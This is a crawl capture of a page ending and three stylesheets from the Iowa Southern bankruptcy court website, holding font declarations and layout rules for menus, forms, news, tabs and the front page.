</div>
  <script src="https://www.iasb.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t634oy"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.iasb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t634oy
body_size: 28291
content:
/* Fool-proof @font-face */
/* Based on http://coding.smashingmagazine.com/2013/02/14/setting-weights-and-styles-at-font-face-declaration/ */
@font-face {
  font-family: opensans-regular;
  src: url("fonts/opensans-regular/opensans-regular-webfont.eot");
  src: url("fonts/opensans-regular/opensans-regular-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/opensans-regular/opensans-regular-webfont.woff") format("woff"), url("fonts/opensans-regular/opensans-regular-webfont.ttf") format("truetype"), url("fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular") format("svg");
  font-weight: 400;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: opensans-regular;
    src: url("fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular") format("svg");
}
}
@font-face {
  font-family: opensans-bold;
  src: url("fonts/opensans-bold/opensans-bold-webfont.eot");
  src: url("fonts/opensans-bold/opensans-bold-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/opensans-bold/opensans-bold-webfont.woff") format("woff"), url("fonts/opensans-bold/opensans-bold-webfont.ttf") format("truetype"), url("fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold") format("svg");
  font-weight: 600;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: opensans-bold;
    src: url("fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold") format("svg");
}
}
@font-face {
  font-family: opensans-italic;
  src: url("fonts/opensans-italic/opensans-italic-webfont.eot");
  src: url("fonts/opensans-italic/opensans-italic-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/opensans-italic/opensans-italic-webfont.woff") format("woff"), url("fonts/opensans-italic/opensans-italic-webfont.ttf") format("truetype"), url("fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic") format("svg");
  font-weight: 400;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: opensans-italic;
    src: url("fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic") format("svg");
}
}
@font-face {
  font-family: opensans-bolditalic;
  src: url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot");
  src: url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.woff") format("woff"), url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.ttf") format("truetype"), url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic") format("svg");
  font-weight: 600;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: opensans-bolditalic;
    src: url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic") format("svg");
}
}
@font-face {
  font-family: merriweather-regular;
  src: url("fonts/merriweather-regular/merriweather-regular-webfont.eot");
  src: url("fonts/merriweather-regular/merriweather-regular-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/merriweather-regular/merriweather-regular-webfont.woff") format("woff"), url("fonts/merriweather-regular/merriweather-regular-webfont.ttf") format("truetype"), url("fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular") format("svg");
  font-weight: 300;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: merriweather-regular;
    src: url("fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular") format("svg");
}
}
@font-face {
  font-family: merriweather-bold;
  src: url("fonts/merriweather-bold/merriweather-bold-webfont.eot");
  src: url("fonts/merriweather-bold/merriweather-bold-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/merriweather-bold/merriweather-bold-webfont.woff") format("woff"), url("fonts/merriweather-bold/merriweather-bold-webfont.ttf") format("truetype"), url("fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold") format("svg");
  font-weight: 300;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: merriweather-bold;
    src: url("fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold") format("svg");
}
}
@font-face {
  font-family: merriweather-italic;
  src: url("fonts/merriweather-italic/merriweather-italic-webfont.eot");
  src: url("fonts/merriweather-italic/merriweather-italic-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/merriweather-italic/merriweather-italic-webfont.woff") format("woff"), url("fonts/merriweather-italic/merriweather-italic-webfont.ttf") format("truetype"), url("fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic") format("svg");
  font-weight: 300;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: merriweather-italic;
    src: url("fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic") format("svg");
}
}
@font-face {
  font-family: merriweather-bolditalic;
  src: url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot");
  src: url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.woff") format("woff"), url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.ttf") format("truetype"), url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic") format("svg");
  font-weight: 300;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: merriweather-bolditalic;
    src: url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic") format("svg");
}
}
/*========== FORMS ==========*/
input[type="submit"] {
  background-color: #417491;
}

#comment-form #edit-actions input[type="submit"] {
  margin: 2px;
}

img, media {
  max-width: 100%;
  height: auto;
}

/*========== TYPOGRAPHY ==========*/
html {
  font-family: 'opensans-regular', sans-serif;
  font-weight: 400;
  font-style: normal;
}
html strong, html b {
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
}
html i, html em {
  font-family: 'opensans-italic', sans-serif;
  font-weight: 400;
  font-style: normal;
}
html i strong, html i b, html em strong, html em b {
  font-family: 'opensans-bolditalic', sans-serif;
  font-weight: 600;
  font-style: normal;
}
html strong i,
html strong em, html b i,
html b em {
  font-family: 'opensans-bolditalic', sans-serif;
  font-weight: 600;
  font-style: normal;
}

body {
  color: #212121;
  font-size: 13.875px;
  font-size: 0.9375rem;
  line-height: 22.2px;
  line-height: 1.5rem;
  -webkit-text-size-adjust: none;
  text-rendering: optimizelegibility;
}
body p {
  margin-top: 1em;
  margin-bottom: 1em;
}
body h1, body h2, body h3, body h4, body h5, body h6 {
  clear: both;
  margin-top: 1em;
  margin-bottom: .5em;
}
body h1, body h2 {
  color: #112e51;
  font-family: 'merriweather-regular', serif;
  font-weight: 300;
  font-style: normal;
}
body h1 {
  font-size: 20.35px;
  font-size: 1.375rem;
  line-height: 22.2px;
  line-height: 1.5rem;
}
body h2 {
  font-size: 16.65px;
  font-size: 1.125rem;
  line-height: 20.35px;
  line-height: 1.375rem;
}
body h3 {
  font-size: 14.8px;
  font-size: 1rem;
  line-height: 18.5px;
  line-height: 1.25rem;
  font-family: 'opensans-regular', sans-serif;
  font-weight: 400;
  font-style: normal;
}
body a {
  color: #005ea2;
  text-decoration: none;
}
body a:hover, body a:active {
  color: #112e51;
  text-decoration: underline;
}
body ul,
body ol {
  margin: 1em;
}

/*========== BLOCK THEMES ==========*/
#main-content-wrapper .block {
  margin-bottom: 15px;
}

.block--views-staff-directory-home-court-list,
.block--nodeblock-nb-quick-links-other-resources,
.block--views-news-fp-news-feed,
.blocktheme-lightblue,
.blocktheme-lightgray,
.blocktheme-yellow,
.gradient,
.border_white {
  padding: 1em;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.block--views-staff-directory-home-court-list h2.block__title,
.block--nodeblock-nb-quick-links-other-resources h2.block__title,
.block--views-news-fp-news-feed h2.block__title,
.blocktheme-lightblue h2.block__title,
.blocktheme-lightgray h2.block__title,
.blocktheme-yellow h2.block__title,
.gradient h2.block__title,
.border_white h2.block__title {
  margin-top: 0 !important;
  color: #333;
}

.block--views-staff-directory-home-court-list,
.block--nodeblock-nb-quick-links-other-resources,
.block--views-news-fp-news-feed,
.blocktheme-lightblue {
  background-color: #eef2f7;
}

.blocktheme-lightgray {
  background-color: #f1f1f1;
}

.blocktheme-yellow {
  background-color: #fff9eb;
}

.border_white {
  border: 1px solid #d6d7d9;
  background-color: transparent;
}

.gradient {
  /* IE; docs say this should go first */
  *zoom: 1;
  filter: progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FFDCE4EF', endColorstr='#FFFFFFFF');
  /* Fallback: */
  background: #dce4ef;
  /* CSS 3 plus vendor prefixes: */
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #dce4ef), color-stop(100%, #ffffff));
  background-image: -webkit-linear-gradient(#dce4ef, #ffffff);
  background-image: -moz-linear-gradient(#dce4ef, #ffffff);
  background-image: -o-linear-gradient(#dce4ef, #ffffff);
  background-image: linear-gradient(#dce4ef, #ffffff);
  -webkit-box-shadow: rgba(0, 0, 0, 0.26) 0 1px 1px;
  -moz-box-shadow: rgba(0, 0, 0, 0.26) 0 1px 1px;
  box-shadow: rgba(0, 0, 0, 0.26) 0 1px 1px;
}

.view-checklist .view-header {
  color: #112e51;
  font-family: 'merriweather-regular', serif;
  font-weight: 300;
  font-size: 20.35px;
  font-size: 1.375rem;
  line-height: 22.2px;
  line-height: 1.5rem;
  padding-left: 30px;
  margin-bottom: 30px;
}
.view-checklist .view-header:before {
  content: "\f0f6";
  font-family: FontAwesome;
  margin-left: -30px;
  margin-right: 10px;
  position: absolute;
}
.view-checklist .views-row .views-field-title {
  color: #205493;
  font-family: 'merriweather-regular', serif;
  font-weight: 300;
  font-size: 15.725px;
  font-size: 1.0625rem;
  line-height: 18.5px;
  line-height: 1.25rem;
}
.view-checklist .views-row .views-field-title:before {
  content: "\f046";
  font-family: FontAwesome;
  margin-right: 10px;
}
.view-checklist .views-row .views-field-body .field-content p {
  margin: 0 1em 1em 30px;
}

/*========== FRONT PAGE BLOCKS ==========*/
.ui-widget-content {
  border: 2px solid #aeb0b5;   /*#5b616b*/
}

.ui-widget-header {
  background: #aeb0b5; /*#5b616b*/
}

.ui-state-default,
.ui-widget-content .ui-state-default,
.ui-widget-header .ui-state-default {
  background: #aeb0b5; /*#5b616b*/
}

/*========== FAQS ==========*/
.view-faqs li {
  list-style-type: none;
  margin-bottom: 1em;
}
.view-faqs .fa:before {
  font: normal 14px/1 FontAwesome;
  margin-left: -20px;
  margin-right: 10px;
}
.view-faqs .views-field-title, .view-faqs .views-field-title span {
  color: #205493;
  cursor: pointer;
  display: block;
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
  font-size: 13.875px;
  font-size: 0.9375rem;
  line-height: 17.575px;
  line-height: 1.1875rem;
}
.view-faqs .views-field-field-faq-answer {
  margin-left: 25px;
}

/*========== FORMS ==========*/
.view-all-forms .views-row {
  margin: 1.5em 0;
}
.view-all-forms .views-row.views-row-last {
  border: none;
}
.view-all-forms .views-field-title {
  color: #205493;
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
  font-size: 12.95px;
  font-size: 0.875rem;
  margin-bottom: 0.5em;
}
.view-all-forms .views-label {
  font-weight: bold;
}

.block--custom-search-blocks .search-form .form-type-textfield {
  margin-bottom: 0.3em;
}

/* Remove search lable */
#search-block-form .form-item-search-block-form label {
  display: none;
}

/* Set table cell width for pdf and word doc icons */
td.views-field-field-form-file,
td.views-field-field-form-file-doc {
  min-width: 25px;
  padding: 3px !important;
  vertical-align: middle;
}

/* Hide edit and delete node from displaying to anonymous users */
.not-logged-in th.views-field-edit-node,
.not-logged-in th.views-field-delete-node,
.not-logged-in td.views-field-edit-node,
.not-logged-in td.views-field-delete-node {
  display: none;
}

/*========== FRONT PAGE BLOCKS ==========*/
.front {
  /* Adding an accent horizotal line under the highligthed area */
  /*** SERVICE LINKS ***/
}
.front .l-main {
  border-bottom: none;
}
.front .l-welcome {
  border-bottom: 2px solid #e4dcc5;
  padding-bottom: 20px;
}
@media (min-width: 768px) {
  .front .l-welcome {
    padding-bottom: 0px;
  }
}
@media (min-width: 960px) {
  .front .l-welcome {
    margin-top: 40px;
  }
}
@media (min-width: 960px) {
  .front .oho-site-alert-message {
    margin-bottom: -20px;
    margin-top: 40px;
  }
}
.front ul.welcome-links {
  background-color: #f1f1f1;
  border: 1px solid #DEDDDD;
  padding-left: 0 !important;
  margin: 0;
}
.front ul.welcome-links li {
  border-bottom: 1px solid #DEDDDD;
  position: relative;
  list-style-type: none;
}
.front ul.welcome-links li a {
  color: #212121;
  display: block;
  padding: 10px 20px;
  font-size: 14.8px;
  font-size: 1rem;
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.front ul.welcome-links li a:hover {
  background-color: #d6d7d9;
  text-decoration: none !important;
}

/*========== GLOBAL ==========*/
@media (min-width: 960px) {
  .l-branding {
    min-height: 152px;
  }
}

.messages--warning {
  margin-top: 40px;
}

.l-region--sidebar-first {
  margin-top: 50px;
}
@media (min-width: 960px) {
  .l-region--sidebar-first {
    margin-top: 0;
  }
}

.l-region--footer p {
  margin: 0;
}
.l-region--footer a:link,
.l-region--footer a:visited {
  text-decoration: none;
  color: #5b616b;
  font-size: 11.1px;
  font-size: 0.75rem;
}
@media (min-width: 768px) {
  .l-region--footer .block--nodeblock-nb-footer-coptright {
    float: left;
  }
  .l-region--footer .block--nodeblock-nb-footer-quick-links {
    float: right;
  }
}

/*========== HEADER ==========*/
#header-outline {
  background-image: url('../images/../images/bg-header-repeat-adaptive.jpg?1468596881');
  background-repeat: repeat-x;
  background-position: top left;
  -webkit-background-size: 100% 170px;
  -moz-background-size: 100% 170px;
  -o-background-size: 100% 170px;
  background-size: 100% 170px;
}
#header-outline .l-header {
  padding: 10px;
  margin-bottom: 10px;
}
@media (min-width: 768px) {
  #header-outline .l-header {
    padding: 0 !important;
  }
}
@media (min-width: 768px) {
  #header-outline .l-header {
    margin-top: 45px;
  }
}
@media (min-width: 960px) {
  #header-outline .l-header {
    margin-top: 0px;
  }
}

/*** SITE NAME ***/
.court-info {
  margin-top: 1em;
}

h1.court-title {
  clear: none;
  margin: 0;
  text-align: center;
  /*Remove white spacing on top*/
}
h1.court-title a {
  display: block;
  font-family: 'merriweather-regular', serif;
  font-weight: 300;
  font-style: normal;
  font-size: 12.95px;
  font-size: 0.875rem;
  text-decoration: none !important;
  text-transform: uppercase;
}
h1.court-title a:link, h1.court-title a:visited {
  color: white;
}
@media (min-width: 768px) {
  h1.court-title {
    line-height: 1.7em;
    letter-spacing: 0.1em;
    text-align: left;
  }
  h1.court-title a {
    font-size: 18.5px;
    font-size: 1.25rem;
  }
}
@media (min-width: 960px) {
  h1.court-title a {
    font-size: 22.2px;
    font-size: 1.5rem;
  }
}

h1.site-slogan {
  clear: none;
}
h1.site-slogan a {
  text-transform: none;
}
@media (min-width: 768px) {
  h1.site-slogan a {
    font-size: 12.95px;
    font-size: 0.875rem;
  }
}
@media (min-width: 960px) {
  h1.site-slogan a {
    font-size: 14.8px;
    font-size: 1rem;
  }
}

h2.site-name {
  clear: none;
  margin: 0;
  text-align: center;
  line-height: 37px;
  line-height: 2.5rem;
  /* Increase font size for site name on tablet and desktop view */
}
h2.site-name a {
  display: block;
  font-family: 'merriweather-regular', serif;
  font-weight: 300;
  font-style: normal;
  line-height: 1.4em !important;
  text-decoration: none !important;
  font-size: 24.05px;
  font-size: 1.625rem;
  line-height: 29.6px;
  line-height: 2rem;
}
h2.site-name a:link, h2.site-name a:visited {
  color: white;
}
@media (min-width: 768px) {
  h2.site-name {
    text-align: left;
  }
  h2.site-name a {
    font-size: 29.6px;
    font-size: 2rem;
    line-height: 55.5px;
    line-height: 3.75rem;
  }
}
@media (min-width: 960px) {
  h2.site-name a {
    font-size: 33.3px;
    font-size: 2.25rem;
  }
}
h2.site-name .pretitle {
  font-size: 20px;
}

/*** Hide Text Resizer ***/
#block-us-courts-stock-font-resizer {
  display: none !important;
}

/*** Main Navigation Menu ***/
.js .l-header .menu-block-us_courts_menu_blocks_main_nav ul {
  height: 0px;
  padding: 0;
  transform: translateX(-9999px);
}

.l-region--header .menu-block-wrapper ul {
  background: #5b616b;
  float: left;
  margin: 0;
  text-align: center;
  width: 100%;
  /* Sub Menu*/
}
.l-region--header .menu-block-wrapper ul li {
  border-right: 1px solid #fff;
  float: left;
  position: relative;
  list-style: none;
  vertical-align: middle;
}
.l-region--header .menu-block-wrapper ul li:last-of-type {
  border-right: none;
}
.l-region--header .menu-block-wrapper ul li a {
  border-right: none;
  color: #fff;
  display: block;
  padding: 10px 5px;
  line-height: 16.65px;
  line-height: 1.125rem;
}
.l-region--header .menu-block-wrapper ul li a:hover,
.l-region--header .menu-block-wrapper ul li a .nav-hover-color {
  background: #d6d7d9;
  text-decoration: none;
}
.l-region--header .menu-block-wrapper ul li:first-child a {
  border-left: 0 none;
}
.l-region--header .menu-block-wrapper ul li:last-child a {
  border-right: 0 none;
}
.l-region--header .menu-block-wrapper ul .submenu {
  z-index: 500;
}
.l-region--header .menu-block-wrapper ul .submenu:hover > ul {
  display: block;
}
.l-region--header .menu-block-wrapper ul .submenu ul {
  border: 2px solid #d6d7d9;
  border-top: 2px solid #d6d7d9;
  display: none;
  position: absolute;
  width: 200px;
  top: 100%;
  left: 0;
  padding: 0;
  margin: 0;
}
.l-region--header .menu-block-wrapper ul .submenu ul li {
  background: #d6d7d9;
  border-right: none;
}
.l-region--header .menu-block-wrapper ul .submenu ul li a {
  font-size: 13px;
  filter: none;
  display: block;
  line-height: 120%;
  padding: 10px;
  color: #333;
  width: 198px;
  text-align: left;
  display: block;
  padding: 10px 5px;
}
.l-region--header .menu-block-wrapper ul .submenu ul li a:hover {
  background: #f1f1f1;
  text-decoration: underline;
}
.l-region--header .menu-block-wrapper ul .submenu ul li.leaf {
  list-style-image: none;
  list-style-type: none;
}
.l-region--header .menu-block-wrapper ul li:last-child.submenu ul {
  left: auto;
  right: 0px;
}

.nav-hover-color {
  background: #d6d7d9;
}

/*** RESPONSIVE MENU ***/
nav h2 {
  display: none;
}

.mean-container .mean-bar {
  background-color: white;
  border-bottom: 2px solid #212121;
}
.mean-container .mean-bar a.meanmenu-reveal {
  color: #212121;
}

.mean-container nav.mean-nav {
  background-color: #d6d7d9;
}
.mean-container nav.mean-nav .leaf,
.mean-container nav.mean-nav .menu .expanded {
  list-style-image: none;
  list-style-type: none;
}
.mean-container nav.mean-nav ul li {
  background-color: white;
}
.mean-container nav.mean-nav ul li a {
  border-top: 1px solid #5b616b;
  color: #000 !important;
  text-transform: none;
  padding-top: 0.5em;
  padding-bottom: 0.5em;
}
.mean-container nav.mean-nav ul li ul li a {
  background-color: white;
  border-top: 1px solid #d6d7d9 !important;
  color: #000 !important;
}

/*** LEFT NAVIGATION ***/
.l-region--sidebar-first nav ul.menu li,
.l-region--sidebar-first .view-all-forms ul.views-summary li {
  background-color: #ffffff;
  list-style: none;
}
.l-region--sidebar-first nav ul.menu li a:hover,
.l-region--sidebar-first .view-all-forms ul.views-summary li a:hover {
  background-color: #eee;
}
.l-region--sidebar-first nav ul.menu li .active,
.l-region--sidebar-first nav ul.menu li a.active,
.l-region--sidebar-first .view-all-forms ul.views-summary li .active,
.l-region--sidebar-first .view-all-forms ul.views-summary li a.active {
  background-color: #eee;
  text-decoration: underline;
  border-left: 5px solid #5b616b;
}
.l-region--sidebar-first nav ul.menu li ul li a.active,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a.active {
  margin-left: -10px;
  border-left: 5px solid #5b616b;
}

/* This will hide the top border of left nav */
.block-views-all-forms-all-forms-filters {
  z-index: 1;
}

/*========== NEWS ==========*/
#block-views-news-fp-news-feed .view-content .views-row {
  margin-bottom: 0.8em;
}
#block-views-news-fp-news-feed .view-content .views-field-title {
  color: #205493;
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
  font-size: 12.95px;
  font-size: 0.875rem;
}
#block-views-news-fp-news-feed .view-content .views-field-view-node {
  font-size: 11.1px;
  font-size: 0.75rem;
}

.news-listing-page .views-row {
  border-bottom: 1px solid #bbb;
  margin-top: 1em;
}
.news-listing-page .views-row.views-row-last {
  border: none;
}
.news-listing-page .views-field-title {
  color: #205493;
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
  font-size: 12.95px;
  font-size: 0.875rem;
}
.news-listing-page .field-content p {
  margin-top: 0.3em !important;
}

/*========== PAGER ==========*/
.pager li {
  display: inline;
  list-style-type: none;
  padding: 0.5em;
}

/*========== SEARCH ==========*/
/*** SEARCH FORM ***/
.l-region--header #block-search-form {
  /* Move search box position to the bottom of the header area */
}
@media (min-width: 960px) {
  .l-region--header #block-search-form {
    margin-top: -140px;
  }
}

/* CONTENT SEARCH FORM */
#main-content-wrapper .block--custom-search-blocks {
  margin-bottom: 20px;
}
#main-content-wrapper .block--custom-search-blocks #edit-actions,
#main-content-wrapper .block--custom-search-blocks #edit-actions--2 {
  position: static;
}
@media (min-width: 960px) {
  #main-content-wrapper .block--custom-search-blocks .form-type-textfield {
    float: left;
    margin-right: 10px;
    width: 70%;
  }
}

/*========== SLIDESHOW ==========*/
/*** This part is for the slideshow that is placed on homepage ***/
.front .l-region--featured {
  /* Welcome text and image */
}
.front .l-region--featured .flexslider {
  box-shadow: none;
  border: none;
  margin-bottom: 20px;
}
.front .l-region--featured .flexslider ul.slides {
  background-color: #f1f1f1;
}
.front .l-region--featured .wrapper_slider_text {
  padding: 1em 1em 0 1em;
}
.front .l-region--featured .wrapper_slider_text p {
  font-size: 12.95px;
  font-size: 0.875rem;
  margin: 0.5em 0;
}
.front .l-region--featured .wrapper_slider_text h1,
.front .l-region--featured .wrapper_slider_text h2,
.front .l-region--featured .wrapper_slider_text h3 {
  font-size: 16.65px;
  font-size: 1.125rem;
  margin: 0;
}
.front .l-region--featured .wrapper_slider_text h1 a,
.front .l-region--featured .wrapper_slider_text h2 a,
.front .l-region--featured .wrapper_slider_text h3 a {
  color: #212121;
}
@media (min-width: 960px) {
  .front .l-region--featured .field--name-home-slider-image {
    float: left;
    width: 60%;
  }
  .front .l-region--featured .wrapper_slider_text {
    float: right;
    width: 40%;
  }
}
.front .l-region--featured .welcome-img-txt {
  background-color: #f1f1f1;
  display: inline-block;
  padding: 1em;
}
.front .l-region--featured .welcome-img-txt .welcome-txt-wrapper h2 {
  margin: 0;
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
  font-size: 12.95px;
  font-size: 0.875rem;
  color: #212121;
}
@media (min-width: 960px) {
  .front .l-region--featured .welcome-img-txt .welcome-txt-wrapper {
    float: left;
    width: 60%;
  }
  .front .l-region--featured .welcome-img-txt .welcome-image-wrapper {
    float: right;
    padding-left: 1em;
    width: 40%;
  }
}

/*========== TABS ==========*/
.view-display-id-court_tabs_view ul {
  float: none;
  list-style: none;
  text-align: left;
  margin-left: 0;
}
@media (min-width: 768px) {
  .view-display-id-court_tabs_view ul {
    padding-left: 0;
  }
}
.view-display-id-court_tabs_view ul li {
  display: block;
  margin-left: -20px;
}
@media (min-width: 768px) {
  .view-display-id-court_tabs_view ul li {
    float: left;
    margin-left: 0px;
    margin-top: 3px;
  }
}
.view-display-id-court_tabs_view ul li .views-field-title {
  background: #e4dcc5;
  border-bottom: 2px solid #ffffff;
  border-radius: 2px 2px 0 0;
  cursor: pointer;
  display: block;
}
.view-display-id-court_tabs_view ul li .views-field-title .active {
  background: #d4c7a2;
}
.view-display-id-court_tabs_view ul li .views-field-title span {
  line-height: 2em;
  padding: 20px;
}
.view-display-id-court_tabs_view ul li .views-field-title a {
  color: #333;
  font-weight: bold;
}
.view-display-id-court_tabs_view ul li .views-field-title a.active {
  color: #000;
  text-decoration: underline;
}
@media (min-width: 768px) {
  .view-display-id-court_tabs_view ul li .views-field-title {
    border-bottom: none;
    top: 4px;
    margin-right: 5px;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
  }
  .view-display-id-court_tabs_view ul li .views-field-title:hover {
    background: #d4c7a2;
  }
}

/*========== HORIZONTAL TABS ==========*/
.horizontal-tabs {
  border: none !important;
}
.horizontal-tabs ul.horizontal-tabs-list {
  background: none !important;
  border: none !important;
}
.horizontal-tabs ul.horizontal-tabs-list li {
  background: #e4dcc5;
  border-right: none;
  margin-right: 5px;
  margin-top: 3px;
  float: none;
}
@media (min-width: 768px) {
  .horizontal-tabs ul.horizontal-tabs-list li {
    float: left;
  }
}
.horizontal-tabs ul.horizontal-tabs-list li a {
  color: #333;
  background: none;
}
.horizontal-tabs ul.horizontal-tabs-list li a:hover {
  background: #d4c7a2;
}
.horizontal-tabs ul.horizontal-tabs-list li.selected {
  background: #d4c7a2 !important;
  font-weight: bold;
}
.horizontal-tabs ul.horizontal-tabs-list li.selected a {
  background: none !important;
  color: #000;
  text-decoration: underline;
}

/* TAP CONTENT */
.node--court .content,
.horizontal-tabs-panes {
  background-color: #fff;
  border: solid #d4c7a2;
  border-width: 5px 1px 1px 1px;
  padding: 1em;
}

@media (min-width: 768px) {
  .horizontal-tabs-panes {
    margin-top: -5px;
  }
}
/*========== FRONT PAGE BLOCKS ==========*/
.usc-btn {
  background: none;
  background-color: #eef2f7;
  height: 100%;
  margin: 7px 0;
  width: 100%;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  font-size: 14.8px;
  font-size: 1rem;
  -webkit-box-shadow: rgba(0, 0, 0, 0.26) 1px 2px 5px;
  -moz-box-shadow: rgba(0, 0, 0, 0.26) 1px 2px 5px;
  box-shadow: rgba(0, 0, 0, 0.26) 1px 2px 5px;
}
.lt-ie9 .usc-btn {
  border: 1px solid #E8E8E8;
}
.usc-btn:hover {
  background-color: #dce4ef;
}

/*========== Legacy Browser Alerts ==========*/
.alertbox {
  color: white;
  background-color: #efad4e;
  border-color: #ffeeba;
  padding: 10px 20px 20px 20px;
  line-height: 1.4;
  z-index: 1000;
  font-size: 120%;
}

.alertbox p {
  text-align: center;
  vertical-align: middle;
}

.alertbox p a {
  color:#1C467D;
}


--- FILE ---
content_type: text/css
request_url: https://www.iasb.uscourts.gov/sites/iasb/files/css_injector/css_injector_1.css?t634oy
body_size: 157
content:
@media (min-width: 768px) {
    div#block-nodeblock-313 {
        float: left;
    }

    div#block-nodeblock-394 {
        float: right;
    }
}



--- FILE ---
content_type: text/css
request_url: https://www.iasb.uscourts.gov/sites/iasb/files/css_injector/css_injector_2.css?t634oy
body_size: 162
content:
/* secondary nav block show h2 */
.l-region--sidebar-first nav h2.block__title {display:block;font-weight:bold;}
.l-region--sidebar-first h2 a {color: #112e51;}